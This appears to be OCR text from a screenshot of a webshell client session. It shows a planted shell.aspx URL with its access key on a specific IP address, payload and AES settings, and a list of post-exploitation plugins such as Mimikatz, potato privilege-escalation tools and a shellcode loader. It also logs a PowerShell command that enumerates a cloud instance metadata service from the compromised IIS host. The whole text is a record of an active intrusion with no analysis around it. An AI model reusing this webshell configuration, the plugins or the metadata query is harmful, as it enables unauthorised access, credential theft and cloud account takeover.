 Url:http://39.98.166.223:9000/shell.aspx?rSFSByP3cPIC0hkC=m87zs7p3i61nqnh7 Payload:CShapDynamicPayload Cryption:CSHAP_AES_RAW openCache:true useCache:false
PetitPotam MemoryShell ShellcodeLoader SuperTerminal HttpProxy lemon EfsPotato Mimikatz BadPotato Sha
基础信息 命令执行 文件管理 数据库管理 笔记 网
命令模板 cmd /c "{command}" 2>&1
fileRoot:[C:\, D:\]
currentUser:DefaultAppPool
osInfo:Microsoft Windows NT 6.1.7601 Service Pack 1
c:/windows/system32/inetsrv/ >powershell Invoke-RestMethod http://100.100.100.200/latest/meta-data/
dns-conf/
eipv4
hibernation/
hostname
image-id
instance-id
instance/
kms-server
mac
network-type
network/
ntp-conf/
owner-account-id
private-ipv4
region-id
serial-number
sub-private-ipv4-list
vpc-cidr-block
vpc-id
vswitch-cidr-block
vswitch-id
wsus-server/
zone-id
c:/windows/system32/inetsrv/ >